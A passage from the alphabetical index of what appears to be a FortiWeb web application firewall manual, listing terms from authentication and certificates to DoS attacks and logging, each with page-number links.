[391,](#page-390-0) [403,](#page-402-1) [404,](#page-403-0) [413,](#page-412-0) [417,](#page-416-1) [418,](#page-417-0) [425,](#page-424-1) [426,](#page-425-0) [433,](#page-432-1)  [434,](#page-433-0) [437,](#page-436-0) [443,](#page-442-1) [453,](#page-452-1) [454,](#page-453-0) [494,](#page-493-0) [536,](#page-535-0) [547](#page-546-0) [in PDF format 576](#page-575-0) [search 573](#page-572-0) [LOIC 33](#page-32-0) [low-rate DoS 33](#page-32-1) [man-in-the-middle 295](#page-294-1) [man-in-the-middle \(MITM\) 278](#page-277-1) [pad 613](#page-612-0) [ping 116](#page-115-0) [redirect 191,](#page-190-3) [389,](#page-388-2) [404,](#page-403-1) [417,](#page-416-2) [425,](#page-424-2) [433](#page-432-2) [report page 188](#page-187-0) [session hijacking 373](#page-372-0) [signature 387,](#page-386-0) [401,](#page-400-0) [612](#page-611-0) [slow brute force 243](#page-242-0) [slow POST 33](#page-32-2) [slowloris 34](#page-33-1) [socket exhaustion 34](#page-33-2) [SQL injection 32](#page-31-2) [statistics 477,](#page-476-1) [483](#page-482-0) [SYN flood 34](#page-33-3) [tampering 430](#page-429-0) XML [parser 474,](#page-473-0) [481](#page-480-0) [XSS 29](#page-28-2) [zero-day 401,](#page-400-1) [421](#page-420-0) [Zeus 33](#page-32-3) attribute [certificate 296](#page-295-0) [common name \(CN\) 230](#page-229-0) [extended 296](#page-295-0) [filter 231](#page-230-1) [group membership 229,](#page-228-0) [232](#page-231-0) [HTML 422,](#page-421-0) [426](#page-425-1) [name 426](#page-425-1) [RADIUS 16,](#page-15-0) [216,](#page-215-0) [235](#page-234-0) [type 422](#page-421-0) [XML 474,](#page-473-1) [481](#page-480-1) [Attribute 31 235](#page-234-1) [audit 212,](#page-211-0) [217,](#page-216-0) [603](#page-602-1) [authentication 73,](#page-72-0) [225,](#page-224-0) [233,](#page-232-0) [238](#page-237-0) [administrator 213](#page-212-0) [end-user 63,](#page-62-0) [221](#page-220-0) [failure 231](#page-230-2) [form-based 225,](#page-224-1) [508,](#page-507-0) [511](#page-510-0) [local 213](#page-212-0) [mutual 293](#page-292-2) [PKI 224,](#page-223-1) [293,](#page-292-3) [493](#page-492-0) [remote 212](#page-211-1) [SMTP 577](#page-576-0) [SSL/TLS 653](#page-652-1) [supporting modes 66,](#page-65-0) [67](#page-66-0) [timeout 240](#page-239-0) [URL 511](#page-510-1) [vulnerability scan 509,](#page-508-0) [511](#page-510-2) [authorization 25,](#page-24-0) [221,](#page-220-1) [233](#page-232-1) [bypassing 36](#page-35-0) [end-user 225](#page-224-2) [FortiGuard 146](#page-145-0) [Authorization: 226,](#page-225-0) [246](#page-245-0) [auto ID 292](#page-291-0)

[auto-learning 148,](#page-147-0) [151](#page-150-0) [and performance 615](#page-614-0) [clear data 200](#page-199-0) [performance 619](#page-618-0) [profile generate 196](#page-195-0) [reports 182](#page-181-0) [availability 97,](#page-96-0) [542](#page-541-0)

#### **B**

[back door 194,](#page-193-0) [504](#page-503-0) [backbone 120](#page-119-0) back-end server 149, [498](#page-497-2) [back-reference 155,](#page-154-0) [195,](#page-194-0) [369,](#page-368-0) [370,](#page-369-0) [382,](#page-381-0) [674,](#page-673-0) [678](#page-677-0) [and performance 616](#page-615-1) [backtracking 616](#page-615-2) [backup 628](#page-627-0) [firmware 84](#page-83-0) [password 609](#page-608-0) [secure 294,](#page-293-0) [299,](#page-298-0) [302,](#page-301-0) [305](#page-304-0) [web site 503](#page-502-0) [bandwidth 120](#page-119-1) [bank sort code 170](#page-169-0) [Base64 306,](#page-305-0) [409](#page-408-0) [baseline 206,](#page-205-0) [536](#page-535-1) [batch configuration 210](#page-209-0) [BCOPY 437,](#page-436-1) [440](#page-439-0) [BEAST 28,](#page-27-1) [523](#page-522-0) [best practices 13,](#page-12-1) [127,](#page-126-0) [180,](#page-179-0) [525](#page-524-0) [binary 387,](#page-386-1) [480](#page-479-1) [bind DN 231](#page-230-3) [Bing 177](#page-176-1) [BIOS 661](#page-660-0) bit [DF 633](#page-632-0) [mask 119](#page-118-0) [strength 73,](#page-72-1) [74,](#page-73-1) [208,](#page-207-0) [209,](#page-208-1) [279,](#page-278-0) [280,](#page-279-0) [295,](#page-294-2) [571](#page-570-0) [TOS 633](#page-632-0) [bits per second \(bps\) 75](#page-74-0) [blacklist 335,](#page-334-0) [336,](#page-335-0) [606](#page-605-0) [block 194](#page-193-1) [IP 606](#page-605-0) [period 191,](#page-190-4) [327,](#page-326-2) [328,](#page-327-1) [343,](#page-342-2) [346,](#page-345-2) [350,](#page-349-2) [353,](#page-352-2) [359,](#page-358-2) [389,](#page-388-3)  [390,](#page-389-1) [403,](#page-402-2) [404,](#page-403-2) [417,](#page-416-3) [425,](#page-424-3) [433,](#page-432-3) [443,](#page-442-2) [453,](#page-452-2) [454,](#page-453-1)  [606](#page-605-1) [example 344](#page-343-1) [Blowfish 74](#page-73-2) [body rewrite 367,](#page-366-0) [380](#page-379-1) boot [device 663](#page-662-0) [interrupt 663](#page-662-1) [loader 661](#page-660-1) [up 660](#page-659-0)

[botnet 134,](#page-133-0) [329,](#page-328-1) [332](#page-331-2) [boundary 675](#page-674-0) [bridge 43,](#page-42-0) [62,](#page-61-0) [65,](#page-64-0) [66,](#page-65-1) [112,](#page-111-0) [125,](#page-124-0) [463,](#page-462-0) [490,](#page-489-0) [520](#page-519-1) [protocol data unit \(BPDU\) 122](#page-121-0) [topology 66](#page-65-2) [broadcast 106,](#page-105-0) [112,](#page-111-1) [120](#page-119-2) [domain 117](#page-116-0) [browser 71,](#page-70-0) [73,](#page-72-2) [116,](#page-115-1) [211,](#page-210-0) [261,](#page-260-0) [493](#page-492-1) [access 45](#page-44-0) [attack 407](#page-406-0) [enforcement 342,](#page-341-0) [349](#page-348-0) [error handling 407](#page-406-0) [real 357](#page-356-1) [resolution 45](#page-44-1) [warnings 73](#page-72-3) brute force login [GUI 74,](#page-73-0) [76](#page-75-0) [brute force login 215,](#page-214-0) [362](#page-361-0) buffer [compression inspection 139](#page-138-0) [decompression 139](#page-138-0) [DLP scan 522](#page-521-0) [length 441,](#page-440-1) [534,](#page-533-0) [535](#page-534-0) [overflow 29,](#page-28-3) [421,](#page-420-1) [441,](#page-440-0) [444,](#page-443-0) [446,](#page-445-0) [510](#page-509-0) [packet log 548](#page-547-0) [pad 613](#page-612-0) [size 181,](#page-180-0) [441,](#page-440-2) [446,](#page-445-1) [612](#page-611-1) [bypass 65,](#page-64-1) [67,](#page-66-1) [273](#page-272-0) [during power outage 520](#page-519-2) [using anonymous Diffie-Hellman 653](#page-652-2)

## **C**

[cabling 643](#page-642-2) cache [authentication query results 242](#page-241-0) [browser 81,](#page-80-0) [85,](#page-84-0) [222,](#page-221-0) [227](#page-226-0) [clear 227](#page-226-1) [local 357](#page-356-2) [realm 227](#page-226-2) [response 522](#page-521-1) [timeout 242](#page-241-1) [CalDAV 436,](#page-435-0) [444](#page-443-1) [capture group 155,](#page-154-1) [369,](#page-368-1) [382,](#page-381-1) [674,](#page-673-1) [678](#page-677-1) [and performance 616](#page-615-3) [carriage return 674](#page-673-2) [Carte Blanche 168](#page-167-0) [cascading style sheet \(CSS\) 524](#page-523-0)

[certificate 260,](#page-259-0) [277,](#page-276-1) [492](#page-491-0) [authority \(CA\) 73,](#page-72-4) [280,](#page-279-1) [285,](#page-284-0) [286,](#page-285-0) [289,](#page-288-0) [291,](#page-290-0) [296,](#page-295-1)  [316,](#page-315-0) [318](#page-317-0) [field 316](#page-315-1) [backup 207](#page-206-0) [chain of trust 315](#page-314-0) [client 316](#page-315-2) [default 73,](#page-72-5) [283](#page-282-0) [domain name 73](#page-72-6) [local 283](#page-282-0) [mismatch 73](#page-72-7) [operation modes 289](#page-288-1) [personal 224,](#page-223-2) [261,](#page-260-1) [293,](#page-292-4) [316,](#page-315-2) [493](#page-492-2) [revocation list \(CRL\) 316,](#page-315-3) [318,](#page-317-1) [319](#page-318-0) [upload 318](#page-317-2) [revoke 315,](#page-314-1) [316,](#page-315-4) [318](#page-317-1) [self-signed 73](#page-72-8) [server 283](#page-282-1) [signature 296,](#page-295-2) [315](#page-314-2) [signing chain 261,](#page-260-2) [289,](#page-288-2) [303,](#page-302-0) [493](#page-492-3) [signing request \(CSR\) 284](#page-283-0) [generating 285](#page-284-1) [generating in Microsoft Windows Server 299](#page-298-1) [submit 288](#page-287-0) [trust 261,](#page-260-3) [289,](#page-288-2) [493](#page-492-4) [trust store 299,](#page-298-2) [305,](#page-304-1) [307](#page-306-0) [user 261,](#page-260-4) [493](#page-492-5) [verification 62](#page-61-1) [warning 73,](#page-72-3) [261,](#page-260-0) [291,](#page-290-1) [493](#page-492-1) [CFG\\_CLI\\_INTERNAL\\_ERR 131,](#page-130-0) [132](#page-131-0) [chain of trust 261,](#page-260-3) [289,](#page-288-3) [295,](#page-294-3) [303,](#page-302-0) [315,](#page-314-0) [493](#page-492-4) [channel 120](#page-119-3) character [class 617](#page-616-0) [encoding 409,](#page-408-1) [522](#page-521-2) [property 617](#page-616-1) [set 409](#page-408-2) [special 409](#page-408-3) [charset 409](#page-408-2) checksum [data analytics file 599](#page-598-1) [header 633](#page-632-1) [message authentication 295](#page-294-4) [Chinese 53](#page-52-0) chip [ASIC 14](#page-13-1) [Chrome 201,](#page-200-0) [279,](#page-278-1) [523,](#page-522-2) [653](#page-652-3) [chunked 367](#page-366-1) [CIFS 500,](#page-499-0) [502,](#page-501-0) [666,](#page-665-1) [667](#page-666-1) [cipher 74,](#page-73-3) [502](#page-501-1) [suite 653](#page-652-4) [cipher block chaining \(CBC\) 279,](#page-278-2) [280,](#page-279-2) [523](#page-522-3) [Cisco discovery protocol \(CDP\) 118](#page-117-0) [clean install 663](#page-662-2) [clickjacking 28,](#page-27-2) [380,](#page-379-0) [625](#page-624-0) [Client Authentication 317](#page-316-0) [client certificate 224](#page-223-2) [cloaking 367,](#page-366-2) [390,](#page-389-2) [394,](#page-393-1) [403](#page-402-3) [clock 92,](#page-91-0) [530](#page-529-0) [cluster 40,](#page-39-0) [42,](#page-41-0) [63,](#page-62-1) [84,](#page-83-1) [97,](#page-96-1) [100,](#page-99-0) [256](#page-255-0)

[cmd.exe 410](#page-409-1) [code point 677](#page-676-0) [ColdFusion 222,](#page-221-1) [394,](#page-393-2) [621](#page-620-0) [color 169,](#page-168-1) [535,](#page-534-1) [602](#page-601-0) [column view, logs 566](#page-565-0) [command line interface \(CLI\) 15,](#page-14-0) [51,](#page-50-0) [71,](#page-70-1) [93,](#page-92-0) [95,](#page-94-0) [212,](#page-211-2)  [526,](#page-525-0) [534,](#page-533-1) [667](#page-666-2) [commands 534](#page-533-2) [connecting to 74](#page-73-4) [Console widget 527,](#page-526-0) [534](#page-533-3) [diagnose 642](#page-641-0) [network 642](#page-641-0) [prompt 519](#page-518-0) [through the web UI 526](#page-525-1) [using to debug 653](#page-652-5) [comma-separated value \(CSV\) 555,](#page-554-0) [571](#page-570-1) [comment 681](#page-680-0) common [gateway interface \(CGI\) 36](#page-35-1) [name \(CN\) 73](#page-72-9) [ID \(CNID\) 230](#page-229-1) [common gateway interface \(CGI\) 432](#page-431-0) [community 581](#page-580-0) [name 583](#page-582-0) [SNMP 580](#page-579-0) [Comodo 296](#page-295-3) [compliance 14,](#page-13-2) [203](#page-202-0) [HIPAA 27](#page-26-0) [PCI DSS 29,](#page-28-4) [505,](#page-504-0) [593](#page-592-0) [compression 13,](#page-12-2) [62,](#page-61-2) [457](#page-456-0) [config 216](#page-215-1) connecting [CLI 74](#page-73-4) [web UI 72](#page-71-0) connection [layer 464](#page-463-1) [limits 344](#page-343-2) [load balancer 389](#page-388-4) [reset 390](#page-389-3) [contact information, SNMP 581](#page-580-1) content [routing 257](#page-256-0) [HTTP 257,](#page-256-1) [263,](#page-262-0) [489](#page-488-0) [scraper 395](#page-394-0) [Content-Encoding: 26,](#page-25-0) [457,](#page-456-1) [460](#page-459-0) [Content-Length: 25,](#page-24-1) [33,](#page-32-4) [444,](#page-443-2) [451](#page-450-0) [Content-Type: 25,](#page-24-2) [372,](#page-371-0) [451,](#page-450-1) [454,](#page-453-2) [458,](#page-457-0) [460,](#page-459-1) [461](#page-460-0) [cookie 24,](#page-23-0) [25,](#page-24-3) [26,](#page-25-1) [151,](#page-150-1) [203,](#page-202-1) [223,](#page-222-0) [472,](#page-471-0) [473](#page-472-0) [crumb 195](#page-194-1) [limit 613](#page-612-1) [session 35,](#page-34-0) [37,](#page-36-1) [223,](#page-222-1) [338,](#page-337-2) [411,](#page-410-1) [464](#page-463-2) [stolen 411](#page-410-1) [support 339,](#page-338-0) [344,](#page-343-3) [472,](#page-471-1) [473](#page-472-1) [SYN 354,](#page-353-1) [491](#page-490-0) [tampering 28](#page-27-3) [third-party 203](#page-202-2) [web application 39,](#page-38-0) [223](#page-222-1) [whitelisted 464](#page-463-2) [Cookie: 38,](#page-37-0) [404](#page-403-3) [cookiesession1 25,](#page-24-4) [38,](#page-37-1) [464](#page-463-3)

[country 332](#page-331-3) [code 168](#page-167-1) [CP7 chip 520](#page-519-0) [CP8 277](#page-276-0) [CP8 chip 17](#page-16-0) CPU [and ASIC chip 520](#page-519-0) [usage 536,](#page-535-2) [548,](#page-547-1) [585,](#page-584-0) [586,](#page-585-0) [654](#page-653-0) [and regular expressions 615](#page-614-1) [versus ASIC processing 277](#page-276-2) [crack 169](#page-168-2) [crawler 512](#page-511-0) credit card [leakage 29](#page-28-5) [number 168,](#page-167-2) [169,](#page-168-3) [396](#page-395-0) [CRIME 37](#page-36-0) [crossover cable 68,](#page-67-0) [99](#page-98-0) [cross-site request forgery \(CSRF\) 29,](#page-28-0) [391,](#page-390-1) [411](#page-410-0) [cross-site scripting \(XSS\) 13,](#page-12-3) [29,](#page-28-2) [31,](#page-30-1) [141,](#page-140-0) [387,](#page-386-2) [391,](#page-390-2)  [473,](#page-472-2) [480,](#page-479-2) [510,](#page-509-1) [537](#page-536-0) [writing signatures for 407](#page-406-1) [curl 357](#page-356-3) custom [dashboard 526](#page-525-2) [data type 429](#page-428-0) [network service 274](#page-273-0) [signature 402](#page-401-0) [suspicious URL 174,](#page-173-0) [175](#page-174-0)

#### **D**

[Danish postnumre 168](#page-167-3) [dashboard 525](#page-524-1) [customize 526](#page-525-2) data [analytics 598,](#page-597-0) [599](#page-598-0) [capture port 490](#page-489-1) [leak 29,](#page-28-6) [387,](#page-386-3) [396](#page-395-1) [signature 401](#page-400-2) [leak prevention \(DLP\) 402,](#page-401-1) [460](#page-459-2) [loss 542](#page-541-1) [sensitive 554](#page-553-1) [theft 30,](#page-29-1) [31](#page-30-2) [type 429](#page-428-0) [and regular expressions 166](#page-165-0) [custom 166](#page-165-0) [group 170](#page-169-1) [predefined 166](#page-165-0) [data leak protection \(DLP\) 522](#page-521-3) [database 203](#page-202-3) [dates 168](#page-167-4) [daylight saving time \(DST\) 92](#page-91-1) [debug command 653](#page-652-5) [decrypt 492](#page-491-1) [defacement 22,](#page-21-0) [498,](#page-497-0) [622](#page-621-0)

default [access profile 217,](#page-216-1) [610](#page-609-0) [administrator account 50,](#page-49-0) [72,](#page-71-1) [74,](#page-73-5) [75,](#page-74-1) [80,](#page-79-0) [84,](#page-83-2) [85,](#page-84-1)  [86,](#page-85-0) [90,](#page-89-0) [146,](#page-145-1) [599](#page-598-2) [certificate 73](#page-72-5) [configuration 212](#page-211-3) [IP address 111](#page-110-0) [password 15,](#page-14-1) [72,](#page-71-2) [73,](#page-72-10) [74,](#page-73-6) [75,](#page-74-2) [76,](#page-75-1) [90,](#page-89-1) [219,](#page-218-0) [656](#page-655-0) [reset to 662](#page-661-0) [route 126](#page-125-0) [settings 72,](#page-71-3) [74,](#page-73-7) [535](#page-534-2) [URL 72,](#page-71-4) [116,](#page-115-2) [211](#page-210-1) [widgets 527](#page-526-1) [Deflate 37](#page-36-2) delete [cannot 216](#page-215-2) [logo 590](#page-589-0) [logs 629](#page-628-0) [packet payload data 542](#page-541-2) [policy 57,](#page-56-0) [94,](#page-93-0) [95](#page-94-1) [route 94,](#page-93-0) [95](#page-94-1) [VLAN 94,](#page-93-0) [95](#page-94-1) [V-zone 94,](#page-93-0) [95](#page-94-1) [denial of service \(DoS\) 13,](#page-12-4) [32,](#page-31-3) [62,](#page-61-3) [332,](#page-331-1) [338,](#page-337-1) [445,](#page-444-2) [450,](#page-449-1)  [523](#page-522-1) [and ping 644](#page-643-0) [distributed 32](#page-31-1) [false positive 624](#page-623-0) [prevention policy 355](#page-354-0) [SYN flood 491](#page-490-1) [vulnerability scan 506,](#page-505-0) [510](#page-509-2) [deny 187,](#page-186-0) [191,](#page-190-0) [322,](#page-321-0) [327,](#page-326-0) [343,](#page-342-0) [346,](#page-345-0) [350,](#page-349-0) [353,](#page-352-0) [359,](#page-358-0) [389,](#page-388-0)  [394,](#page-393-0) [403,](#page-402-0) [417,](#page-416-0) [425,](#page-424-0) [433,](#page-432-0) [443,](#page-442-0) [453](#page-452-0) [deployment 22,](#page-21-1) [60](#page-59-0) [mode 489](#page-488-1) [DES 73,](#page-72-11) [279,](#page-278-3) [280](#page-279-3) destination [NAT 141](#page-140-1) [destination unreachable 127,](#page-126-1) [648](#page-647-0) [diagnose 633,](#page-632-2) [642,](#page-641-0) [652](#page-651-0) [diff 632](#page-631-0) [differentiated services 633](#page-632-3) [Diffie-Hellman 63,](#page-62-2) [201](#page-200-1) [exchange 260,](#page-259-1) [653](#page-652-0) [digest 473](#page-472-3) [Digital Signature 317](#page-316-1) [Diners Club 168](#page-167-5) [directory 226](#page-225-1) [harvest attack 360](#page-359-0) [traversal attack 30,](#page-29-2) [410](#page-409-0) disk [failure 542,](#page-541-3) [543](#page-542-0) [full 658](#page-657-0) [quota 556](#page-555-0) [space 200,](#page-199-1) [536,](#page-535-3) [571](#page-570-2) [status 541](#page-540-0) [swap 536](#page-535-4) [usage 536,](#page-535-5) [585,](#page-584-1) [658](#page-657-1) [distinguished name \(DN\) 229,](#page-228-1) [231,](#page-230-4) [232,](#page-231-1) [284](#page-283-1) [bind 231](#page-230-3)

**DNS** [server 111,](#page-110-1) [130,](#page-129-1) [577](#page-576-1) [test connection 648](#page-647-1) [document object model \(DOM\) 20,](#page-19-0) [430,](#page-429-1) [474](#page-473-2) [document type definition \(DTD\) 20,](#page-19-0) [474](#page-473-2) domain [Active Directory 307](#page-306-1) [authentication 226](#page-225-2) [broadcast 117](#page-116-0) [name 680](#page-679-1) [certificate 73](#page-72-6) [FTP server 208](#page-207-1) [fully qualified \(FQDN\) 649](#page-648-0) [local 131,](#page-130-1) [132,](#page-131-1) [519](#page-518-1) name system (DNS) [internationalized 680](#page-679-2) [server 131](#page-130-2) [settings 130](#page-129-2) [Domino 13,](#page-12-5) [212,](#page-211-4) [229](#page-228-2) [DOS 71](#page-70-2) [dot3Errors 586](#page-585-1) [dot3Tests 586](#page-585-2) [down 539](#page-538-0) [link 540](#page-539-0) [time 42,](#page-41-1) [254,](#page-253-0) [266](#page-265-0) [downgrade 79](#page-78-0) download [certificate 288](#page-287-1) [logs 569](#page-568-0) [reports 597](#page-596-0) [DSA 289](#page-288-4) [DTD 681](#page-680-1) [dual ISP connection 98](#page-97-0) [duplex 120,](#page-119-4) [540](#page-539-1) dynamic [pages 222](#page-221-2) [URL 151,](#page-150-2) [152,](#page-151-0) [181,](#page-180-1) [184](#page-183-0)

## **E**

[ECHO\\_REQUEST 116,](#page-115-3) [122,](#page-121-1) [254,](#page-253-1) [255,](#page-254-0) [643,](#page-642-3) [644](#page-643-1) [ECHO\\_RESPONSE 116,](#page-115-4) [255,](#page-254-1) [556,](#page-555-1) [642,](#page-641-1) [644](#page-643-2) [ECMP 644](#page-643-3) [eDirectory 229,](#page-228-3) [232](#page-231-2) [EGP 586](#page-585-3) [egress 127](#page-126-2) element [HTML 681](#page-680-2) [XML 474,](#page-473-3) [481](#page-480-2) email [address 168](#page-167-6) [alert 501,](#page-500-0) [576](#page-575-1) [policy 576](#page-575-2) [encoding 53,](#page-52-1) [409,](#page-408-1) [682](#page-681-1) [hexadecimal 181](#page-180-2) [international domain name \(IDN\) 682](#page-681-2) [transfer 367](#page-366-1) [URL 181,](#page-180-3) [522](#page-521-4)

[encryption 492,](#page-491-2) [653](#page-652-6) [backup 208,](#page-207-2) [209,](#page-208-2) [571](#page-570-3) [password 609](#page-608-0) [SSL/TLS 279](#page-278-4) [weak 73](#page-72-12) [end-user 227](#page-226-3) [EnhancedKeyUsage 317](#page-316-2) [enRoute 168](#page-167-7) [entity 409,](#page-408-4) [681](#page-680-3) [ephemeral Diffie-Hellman 260](#page-259-2) [erase 390](#page-389-4) [error 653](#page-652-7) [113 73,](#page-72-13) [653](#page-652-8) [invalid IP address 124](#page-123-0) [page, custom 467](#page-466-0) [server 394](#page-393-3) [syntax 446](#page-445-2) [ERROR\\_SSL\\_VERSION\\_OR\\_CIPHER\\_MISMATCH](#page-72-13)  [73,](#page-72-13) [653](#page-652-9) [escape codes 169](#page-168-4) [Ethernet 73,](#page-72-14) [75,](#page-74-3) [170,](#page-169-2) [586,](#page-585-4) [634](#page-633-1) [frame 120](#page-119-5) event [console 203,](#page-202-4) [526](#page-525-3) [log 242,](#page-241-2) [246,](#page-245-1) [548](#page-547-2) [SNMP 585](#page-584-2) exception [allow method 438](#page-437-0) [browser check 361](#page-360-0) [compression 456](#page-455-0) [HTTP protocol constraint 446](#page-445-3) [Exchange Server 13,](#page-12-6) [156,](#page-155-0) [437,](#page-436-2) [440](#page-439-1) [execute shutdown 58](#page-57-0) [exploit 171](#page-170-0) [extended signature set 202](#page-201-0) [ExtendedKeyUsage 317](#page-316-3)

# **F**

[factory default settings 72,](#page-71-3) [74,](#page-73-7) [212,](#page-211-3) [662](#page-661-1) [fail-open 62,](#page-61-4) [100,](#page-99-1) [520](#page-519-3) [failover 39,](#page-38-1) [40,](#page-39-1) [41,](#page-40-0) [42,](#page-41-2) [84,](#page-83-3) [98,](#page-97-1) [99,](#page-98-1) [100,](#page-99-2) [103,](#page-102-0) [124](#page-123-1) [fail-to-wire 62,](#page-61-4) [100,](#page-99-3) [520](#page-519-3) failure [PSU 520](#page-519-4) false [negative 548,](#page-547-3) [628](#page-627-1) [FortiGuard 140](#page-139-0) [positive 177,](#page-176-2) [179,](#page-178-0) [180,](#page-179-1) [181,](#page-180-4) [202,](#page-201-1) [204,](#page-203-0) [341,](#page-340-0) [358,](#page-357-0)  [391,](#page-390-3) [392,](#page-391-0) [394,](#page-393-4) [398,](#page-397-0) [401,](#page-400-3) [403,](#page-402-4) [446,](#page-445-4) [447,](#page-446-0) [548,](#page-547-4)  [563,](#page-562-0) [606,](#page-605-2) [613,](#page-612-2) [625,](#page-624-1) [627,](#page-626-0) [628](#page-627-2) [FortiGuard 140](#page-139-0) [fault tolerance 97,](#page-96-2) [98,](#page-97-2) [100,](#page-99-4) [520](#page-519-5) [favicon.ico 464,](#page-463-4) [465](#page-464-0)

file [compression 62,](#page-61-2) [460](#page-459-3) [defacement 502](#page-501-2) [size limit 501](#page-500-1) [extensions 622](#page-621-1) [formats 596](#page-595-2) [large 622](#page-621-2) [name 596](#page-595-1) [password 609](#page-608-0) [size 458,](#page-457-1) [598](#page-597-1) [limit 451,](#page-450-2) [452](#page-451-0) type [restriction 451,](#page-450-3) [452](#page-451-1) [upload 452](#page-451-2) [limit 452](#page-451-0) [file system check 659](#page-658-0) filter [clear 568,](#page-567-0) [569](#page-568-1) [icon 567](#page-566-0) [LDAP query 231](#page-230-5) [logs 567](#page-566-1) [fingerprint 410](#page-409-2) [server software 467](#page-466-1) [SSH 76](#page-75-2) [Firefox 73,](#page-72-15) [410,](#page-409-3) [523,](#page-522-4) [653](#page-652-10) [Firesheep 37,](#page-36-3) [373](#page-372-1) [firewall 608](#page-607-0) [blocking FortiWeb 648](#page-647-2) [conventional 61](#page-60-0) [generic 336,](#page-335-1) [464](#page-463-5) [standby 98](#page-97-3) [firmware 77](#page-76-0) [alternate 84](#page-83-0) [change 528](#page-527-0) [downgrade 79](#page-78-0) [restore 663](#page-662-3) [test 77](#page-76-1) [update 79](#page-78-1) [upgrade 79](#page-78-2) [version 526,](#page-525-4) [530](#page-529-1) [first-time system setup 14](#page-13-3) [flag 633](#page-632-4) [Flash 28,](#page-27-4) [182,](#page-181-1) [387,](#page-386-4) [473,](#page-472-4) [480,](#page-479-3) [613](#page-612-3) [Flex 473,](#page-472-5) [480](#page-479-4) flood [HTTP request 347,](#page-346-0) [351](#page-350-1) [TCP connection 347,](#page-346-2) [351](#page-350-2) [TCP connections 344](#page-343-4) [TCP SYN \(half-formed connection\) 354](#page-353-2) [flow control 75](#page-74-4) [font 535](#page-534-3) [footer 589](#page-588-0) [forensic analysis 330,](#page-329-0) [331,](#page-330-0) [380,](#page-379-2) [410,](#page-409-4) [548,](#page-547-5) [563](#page-562-1) [forgotten password 219,](#page-218-1) [656](#page-655-1) [form 225,](#page-224-3) [422,](#page-421-1) [431,](#page-430-0) [511](#page-510-0) [submit 223](#page-222-2) [tag 222](#page-221-3)

format [boot device 663](#page-662-0) [reports 592](#page-591-0) [view, logs 566](#page-565-0) [FortiAnalyzer 361,](#page-360-1) [552,](#page-551-0) [557](#page-556-0) [log storage 545](#page-544-0) [policy 555](#page-554-1) **FortiGuard** [Antivirus 134](#page-133-1) [FortiWeb Security Service 134](#page-133-1) [IP Reputation Intelligence Service \(IRIS\) 134,](#page-133-1) [330](#page-329-1) [services 60](#page-59-1) [updates 140,](#page-139-1) [141](#page-140-2) [Vulnerability Management 134](#page-133-1) [FortiMail 360,](#page-359-2) [577](#page-576-2) Fortinet [Distribution Network \(FDN\) 134](#page-133-2) [Technical Support 99,](#page-98-2) [134,](#page-133-3) [586](#page-585-5) [Technical Support, registering with 60](#page-59-2) [FortiScan 505,](#page-504-1) [607](#page-606-0) FortiWeb [1000C 520,](#page-519-6) [659](#page-658-1) [1000D 541](#page-540-1) [3000C 520,](#page-519-7) [541](#page-540-1) [3000CFSX 520](#page-519-8) [3000CFsx 541](#page-540-1) [3000D 541](#page-540-1) [3000DFsx 541](#page-540-1) [4000C 520](#page-519-9) [4000D 541](#page-540-1) [FortiWeb-VM 59,](#page-58-0) [60,](#page-59-3) [73,](#page-72-16) [97,](#page-96-3) [111,](#page-110-2) [123,](#page-122-0) [541](#page-540-2) [forwarding 61,](#page-60-1) [256,](#page-255-1) [464](#page-463-6) [FTP 64,](#page-63-0) [275](#page-274-0) [HTTP 249,](#page-248-1) [275](#page-274-1) [fragment 633](#page-632-5) [frame 117,](#page-116-1) [120,](#page-119-5) [121](#page-120-0) [fraud 37](#page-36-4) [FTP 64,](#page-63-1) [65,](#page-64-2) [170](#page-169-3) [and anti-defacement 500,](#page-499-1) [666](#page-665-2) [backup via 208](#page-207-3) [fully qualified domain name \(FQDN\) 287](#page-286-0) [fwb\\_system.conf 41](#page-40-1)

### **G**

[gateway 95,](#page-94-2) [111,](#page-110-3) [127,](#page-126-3) [129](#page-128-0) [route 127](#page-126-4) [GB2312 682](#page-681-3) generate [auto-learning PDF 186](#page-185-0) [auto-learning profile 196](#page-195-0) [Generic Attacks 392](#page-391-1) [geography 332](#page-331-4) [GET 199,](#page-198-0) [249,](#page-248-2) [256,](#page-255-2) [510](#page-509-3) [get 216,](#page-215-3) [519](#page-518-2) [gidNumber 232](#page-231-3) Google [Analytics 464](#page-463-7) [Android 293](#page-292-5) [Chrome 201,](#page-200-0) [222,](#page-221-4) [226,](#page-225-3) [279,](#page-278-1) [315,](#page-314-3) [523,](#page-522-2) [653](#page-652-3) [search engine crawler 177](#page-176-3)

[Google Android 224](#page-223-3) [government regulations 13](#page-12-7) [grade point average \(GPA\) 168](#page-167-8) [graphical user interface \(GUI\) 45,](#page-44-2) [71](#page-70-3) [gratuitous ARP 106](#page-105-1) [greedy 676](#page-675-0) [greyware 393](#page-392-0) group [administrator 218,](#page-217-0) [229](#page-228-4) [HA 102](#page-101-0) [LDAP 229](#page-228-4) [log messages 573](#page-572-0) [servers 249](#page-248-3) [users 236](#page-235-0) [gzip 457,](#page-456-2) [460](#page-459-4)

#### **H**

[half-open 29](#page-28-7) [threshold 355,](#page-354-1) [491](#page-490-2) [halt 541](#page-540-3) [handshake 42,](#page-41-3) [73,](#page-72-17) [224,](#page-223-4) [279,](#page-278-5) [293,](#page-292-6) [295,](#page-294-5) [318,](#page-317-3) [523](#page-522-5) [hang 615,](#page-614-2) [616](#page-615-4) [hard disk 545](#page-544-1) [failure 542,](#page-541-4) [658](#page-657-2) [logging to 550](#page-549-0) [hardening security 51,](#page-50-1) [72,](#page-71-5) [90,](#page-89-2) [212,](#page-211-5) [214,](#page-213-0) [217,](#page-216-2) [228,](#page-227-0) [293,](#page-292-7)  [294,](#page-293-1) [295,](#page-294-6) [299,](#page-298-3) [302,](#page-301-1) [305,](#page-304-2) [307,](#page-306-2) [315,](#page-314-4) [422,](#page-421-2) [441,](#page-440-3) [606,](#page-605-3)  [642](#page-641-2) hardware [failure 97,](#page-96-4) [254,](#page-253-2) [542,](#page-541-3) [543,](#page-542-0) [544](#page-543-0) [troubleshooting 641](#page-640-0) [harvester 504,](#page-503-1) [510](#page-509-4) [hash 653](#page-652-11) [password 657](#page-656-0) [hasyncd 105](#page-104-0) header [HTTP 221,](#page-220-2) [226,](#page-225-4) [249,](#page-248-4) [263,](#page-262-1) [394,](#page-393-5) [421](#page-420-2) [IP 522](#page-521-5) [leakage 394](#page-393-6) [report 589](#page-588-1) [VLAN 117](#page-116-2) health check [server 252,](#page-251-0) [254,](#page-253-3) [257](#page-256-2) [timeout 256](#page-255-3) heartbeat [HA 102,](#page-101-1) [103](#page-102-1) [interface 69,](#page-68-0) [103](#page-102-2) [link 